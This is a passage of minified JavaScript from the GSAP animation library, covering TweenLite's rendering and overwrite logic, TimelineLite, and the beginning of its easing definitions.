i?(A.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var D=[],I={},F=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,X=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):n>e&&e>-n&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,n){var r,s,a,o,l,h,u,f=[t,e],p=0,c="",d=0;for(f.start=t,i&&(i(f),t=f[0],e=f[1]),f.length=0,r=t.match(F)||[],s=e.match(F)||[],n&&(n._next=null,n.blob=1,f._firstPT=f._applyPT=n),l=s.length,o=0;l>o;o++)u=s[o],h=e.substr(p,e.indexOf(u,p)-p),c+=h||!o?h:",",p+=h.length,d?d=(d+1)%5:"rgba("===h.substr(-5)&&(d=1),u===r[o]||r.length<=o?c+=u:(c&&(f.push(c),c=""),a=parseFloat(r[o]),f.push(a),f._firstPT={_next:f._firstPT,t:f,p:f.length-1,s:a,c:("="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*parseFloat(u.substr(2)):parseFloat(u)-a)||0,f:0,m:d&&4>d?Math.round:0}),p+=u.length;return c+=e.substr(p),c&&f.push(c),f.setRatio=X,f},z=function(t,e,i,n,r,s,a,o,l){"function"==typeof n&&(n=n(l||0,t));var h,u,f="get"===i?t[e]:i,p=typeof t[e],c="string"==typeof n&&"="===n.charAt(1),d={t:t,p:e,s:f,f:"function"===p,pg:0,n:r||e,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:c?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-f||0};return"number"!==p&&("function"===p&&"get"===i&&(u=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d.s=f=a?t[u](a):t[u]()),"string"==typeof f&&(a||isNaN(f))?(d.fp=a,h=N(f,n,o||A.defaultStringFilter,d),d={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):c||(d.s=parseFloat(f),d.c=parseFloat(n)-d.s||0)),d.c?((d._next=this._firstPT)&&(d._next._prev=d),this._firstPT=d,d):void 0},Y=A._internals={isArray:d,isSelector:E,lazyTweens:D,blobDif:N},j=A._plugins={},B=Y.tweenLookup={},V=0,G=Y.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},W={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},U=C._rootFramesTimeline=new R,q=C._rootTimeline=new R,H=30,Q=Y.lazyRender=function(){var t,e=D.length;for(I={};--e>-1;)t=D[e],t&&t._lazy!==!1&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);D.length=0};q._startTime=o.time,U._startTime=o.frame,q._active=U._active=!0,setTimeout(Q,1),C._updateRoot=A.render=function(){var t,e,i;if(D.length&&Q(),q.render((o.time-q._startTime)*q._timeScale,!1,!1),U.render((o.frame-U._startTime)*U._timeScale,!1,!1),D.length&&Q(),o.frame>=H){H=o.frame+(parseInt(A.autoSleep,10)||120);for(i in B){for(e=B[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete B[i]}if(i=q._first,(!i||i._paused)&&A.autoSleep&&!U._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",C._updateRoot);var Z=function(t,e,i){var n,r,s=t._gsTweenID;if(B[s||(t._gsTweenID=s="t"+V++)]||(B[s]={target:t,tweens:[]}),e&&(n=B[s].tweens,n[r=n.length]=e,i))for(;--r>-1;)n[r]===e&&n.splice(r,1);return B[s].tweens},$=function(t,e,i,n){var r,s,a=t.vars.onOverwrite;return a&&(r=a(t,e,i,n)),a=A.onOverwrite,a&&(s=a(t,e,i,n)),r!==!1&&s!==!1},K=function(t,e,i,n,r){var s,a,o,l;if(1===n||n>=4){for(l=r.length,s=0;l>s;s++)if((o=r[s])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===n)break;return a}var h,u=e._startTime+f,p=[],c=0,d=0===e._duration;for(s=r.length;--s>-1;)(o=r[s])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||J(e,0,d),0===J(o,h,d)&&(p[c++]=o)):o._startTime<=u&&o._startTime+o.totalDuration()/o._timeScale>u&&((d||!o._initted)&&u-o._startTime<=2e-10||(p[c++]=o)));for(s=c;--s>-1;)if(o=p[s],2===n&&o._kill(i,t,e)&&(a=!0),2!==n||!o._firstPT&&o._initted){if(2!==n&&!$(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},J=function(t,e,i){for(var n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return s/=r,s>e?s-e:i&&s===e||!t._initted&&2*f>s-e?f:(s+=t.totalDuration()/t._timeScale/r)>e+f?0:s-e-f};a._init=function(){var t,e,i,n,r,s,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,u=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={};for(n in a.startAt)r[n]=a.startAt[n];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=h&&a.lazy!==!1,r.startAt=r.delay=null,this._startAt=A.to(this.target,0,r),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(n in a)G[n]&&"autoCSS"!==n||(i[n]=a[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&a.lazy!==!1,i.immediateRender=h,this._startAt=A.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof y?u:"function"==typeof u?new y(u,a.easeParams):w[u]||A.defaultEase:A.defaultEase,a.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;s>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&A._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,n,r,s){var a,o,l,h,u,f;if(null==e)return!1;I[e._gsTweenID]&&Q(),this.vars.css||e.style&&e!==t&&e.nodeType&&j.css&&this.vars.autoCSS!==!1&&L(this.vars,e);for(a in this.vars)if(f=this.vars[a],G[a])f&&(f instanceof Array||f.push&&d(f))&&-1!==f.join("").indexOf("{self}")&&(this.vars[a]=f=this._swapSelfInParams(f,this));else if(j[a]&&(h=new j[a])._onInitTween(e,this.vars[a],this,s)){for(this._firstPT=u={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),u._next&&(u._next._prev=u)}else i[a]=z.call(this,e,a,"get",f,a,0,null,this.vars.stringFilter,s);return r&&this._kill(r,e)?this._initProps(e,i,n,r,s):this._overwrite>1&&this._firstPT&&n.length>1&&K(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,r,s)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(I[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var n,r,s,a,o=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===f&&"isPause"!==this.data)&&h!==t&&(i=!0,h>f&&(r="onReverseComplete")),this._rawPrevTime=a=!e||t||h===t?t:f);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&h>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==f||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||h===t?t:f)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/l,p=this._easeType,c=this._easePower;(1===p||3===p&&u>=.5)&&(u=1-u),3===p&&(u*=2),1===c?u*=u:2===c?u*=u*u:3===c?u*=u*u*u:4===c&&(u*=u*u*u*u),1===p?this.ratio=1-u:2===p?this.ratio=u:.5>t/l?this.ratio=u/2:this.ratio=1-u/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){
if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=h,D.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&t!==-1e-4&&this._startAt.render(t,e,i),e||(this._time!==o||n||i)&&this._callback("onUpdate")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&t!==-1e-4&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&this._rawPrevTime===f&&a!==f&&(this._rawPrevTime=0))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:A.selector(e)||e;var n,r,s,a,o,l,h,u,f,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((d(e)||E(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){o=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,u=t!==r&&"all"!==r&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(A.onOverwrite||this.vars.onOverwrite)){for(s in h)o[s]&&(f||(f=[]),f.push(s));if((f||!t)&&!$(this,i,e,f))return!1}for(s in h)(a=o[s])&&(p&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[s]),u&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&A._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],C.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-f,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Z(n[i],this,!0);else this._siblings=Z(this.target,this,!0)}return C.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?A._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},A.to=function(t,e,i){return new A(t,e,i)},A.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new A(t,e,i)},A.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new A(t,e,n)},A.delayedCall=function(t,e,i,n,r){return new A(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},A.set=function(t,e){return new A(t,0,e)},A.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:A.selector(t)||t;var i,n,r,s;if((d(t)||E(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(A.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n.splice(i,1)}else for(n=Z(t).concat(),i=n.length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},A.killTweensOf=A.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=A.getTweensOf(t,e),r=n.length;--r>-1;)n[r]._kill(i,t)};var tt=v("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=tt.prototype},!0);if(a=tt.prototype,tt.version="1.19.0",tt.API=2,a._firstPT=null,a._addTween=z,a.setRatio=X,a._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")],e&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},A._onPluginEvent=function(t,e){var i,n,r,s,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:s)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:s=o,o=a}o=e._firstPT=r}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},tt.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===tt.API&&(j[(new t[e])._propName]=t[e]);return!0},m.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=v("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){tt.call(this,i,n),this._overwriteProps=r||[]},t.global===!0),o=a.prototype=new tt(i);o.constructor=a,a.API=t.API;for(e in s)"function"==typeof t[e]&&(o[s[e]]=t[e]);return a.version=t.version,tt.activate([a]),a},r=t._gsQueue){for(s=0;s<r.length;s++)r[s]();for(a in _)_[a].func||t.console.log("GSAP encountered missing dependency: "+a)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenLite");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,r=this.vars;for(n in r)i=r[n],l(i)&&-1!==i.join("").indexOf("{self}")&&(r[n]=this._swapSelfInParams(i));l(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,s=i._internals,a=n._internals={},o=s.isSelector,l=s.isArray,h=s.lazyTweens,u=s.lazyRender,f=[],p=_gsScope._gsDefine.globals,c=function(t){var e,i={};for(e in t)i[e]=t[e];return i},d=a.pauseCallback=function(t,e,i,n){var s,a=t._timeline,o=a._totalTime,l=t._startTime,h=0>t._rawPrevTime||0===t._rawPrevTime&&a._reversed,u=h?0:r,p=h?r:0;if(e||!this._forcingPlayhead){for(a.pause(l),s=t._prev;s&&s._startTime===l;)s._rawPrevTime=p,s=s._prev;for(s=t._next;s&&s._startTime===l;)s._rawPrevTime=u,s=s._next;e&&e.apply(n||a.vars.callbackScope||a,i||f),(this._forcingPlayhead||!a._paused)&&a.seek(o)}},_=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},g=n.prototype=new e;return n.version="1.17.0",g.constructor=n,g.kill()._gc=g._forcingPlayhead=!1,g.to=function(t,e,n,r){var s=n.repeat&&p.TweenMax||i;return e?this.add(new s(t,e,n),r):this.set(t,n,r)},g.from=function(t,e,n,r){return this.add((n.repeat&&p.TweenMax||i).from(t,e,n),r)},g.fromTo=function(t,e,n,r,s){var a=r.repeat&&p.TweenMax||i;return e?this.add(a.fromTo(t,e,n,r),s):this.set(t,r,s)},g.staggerTo=function(t,e,r,s,a,l,h,u){var f,p=new n({onComplete:l,onCompleteParams:h,callbackScope:u,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=i.selector(t)||t),t=t||[],o(t)&&(t=_(t)),s=s||0,0>s&&(t=_(t),t.reverse(),s*=-1),f=0;t.length>f;f++)r.startAt&&(r.startAt=c(r.startAt)),p.to(t[f],e,c(r),f*s);return this.add(p,a)},g.staggerFrom=function(t,e,i,n,r,s,a,o){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,r,s,a,o)},g.staggerFromTo=function(t,e,i,n,r,s,a,o,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,r,s,a,o,l)},g.call=function(t,e,n,r){return this.add(i.delayedCall(0,t,e,n),r)},g.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var r,s,a=new n(t),o=a._timeline;for(null==e&&(e=!0),o._remove(a,!0),a._startTime=0,a._rawPrevTime=a._time=a._totalTime=o._time,r=o._first;r;)s=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||a.add(r,r._startTime-r._delay),r=s;return o.add(a,0),a},g.add=function(r,s,a,o){var h,u,f,p,c,d;if("number"!=typeof s&&(s=this._parseTimeOrLabel(s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&l(r)){for(a=a||"normal",o=o||0,h=s,u=r.length,f=0;u>f;f++)l(p=r[f])&&(p=new n({tweens:p})),this.add(p,h),"string"!=typeof p&&"function"!=typeof p&&("sequence"===a?h=p._startTime+p.totalDuration()/p._timeScale:"start"===a&&(p._startTime-=p.delay())),h+=o;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,s);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,s),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(c=this,d=c.rawTime()>r._startTime;c._timeline;)d&&c._timeline.smoothChildTiming?c.totalTime(c._totalTime,!0):c._gc&&c._enabled(!0,!1),c=c._timeline;return this},g.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array||e&&e.push&&l(e)){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},g._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},g.insert=g.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},g.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},g.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},g.addPause=function(t,e,n,r){var s=i.delayedCall(0,d,["{self}",e,n,r],this);return s.data="isPause",this.add(s,t)},g.removeLabel=function(t){return delete this._labels[t],this},g.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},g._parseTimeOrLabel=function(e,i,n,r){var s;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&l(r)))for(s=r.length;--s>-1;)r[s]instanceof t&&r[s].timeline===this&&this.remove(r[s]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(s=e.indexOf("="),-1===s)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(s-1)+"1",10)*Number(e.substr(s+1)),e=s>1?this._parseTimeOrLabel(e.substr(0,s-1),0,n):this.duration()}return Number(e)+i},g.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(t,e){return this.play(t,e)},g.gotoAndStop=function(t,e){return this.pause(t,e)},g.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,a,o,l,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,c=this._startTime,d=this._timeScale,_=this._paused;if(t>=f)this._totalTime=this._time=f,this._reversed||this._hasPausedChild()||(s=!0,o="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||0>this._rawPrevTime||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(o="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=f+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(o="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=s=!0,o="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(l=!0)}else this._totalTime=this._time=this._rawPrevTime=t;if(this._time!==p&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._time&&(e||this._callback("onStart")),this._time>=p)for(n=this._first;n&&(a=n._next,!this._paused||_);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=a;else for(n=this._last;n&&(a=n._prev,!this._paused||_);)(n._active||p>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=a;this._onUpdate&&(e||(h.length&&u(),this._callback("onUpdate"))),o&&(this._gc||(c===this._startTime||d!==this._timeScale)&&(0===this._time||f>=this.totalDuration())&&(s&&(h.length&&u(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this._callback(o)))}},g._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},g.getChildren=function(t,e,n,r){r=r||-9999999999;for(var s=[],a=this._first,o=0;a;)r>a._startTime||(a instanceof i?e!==!1&&(s[o++]=a):(n!==!1&&(s[o++]=a),t!==!1&&(s=s.concat(a.getChildren(!0,e,n)),o=s.length))),a=a._next;return s},g.getTweensOf=function(t,e){var n,r,s=this._gc,a=[],o=0;for(s&&this._enabled(!0,!0),n=i.getTweensOf(t),r=n.length;--r>-1;)(n[r].timeline===this||e&&this._contains(n[r]))&&(a[o++]=n[r]);return s&&this._enabled(!1,!0),a},g.recent=function(){return this._recent},g._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},g.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},g._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;--n>-1;)i[n]._kill(t,e)&&(r=!0);return r},g.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},g._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},g.totalTime=function(){this._forcingPlayhead=!0;var e=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},g.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):s=r._startTime,0>r._startTime&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),i=r._startTime+r._totalDuration/r._timeScale,i>n&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},g.paused=function(e){if(!e)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},g.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("./TweenLite.js"),module.exports=e())}("TimelineLite");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,r=_gsScope.GreenSockGlobals||_gsScope,s=r.com.greensock,a=2*Math.PI,o=Math.PI/2,l=s._class,h=function(e,i){var n=l("easing."+e,function(){},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,n},u=t.register||function(){},f=function(t,e,i,n,r){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return u(s,t),s},p=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},c=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t){return new 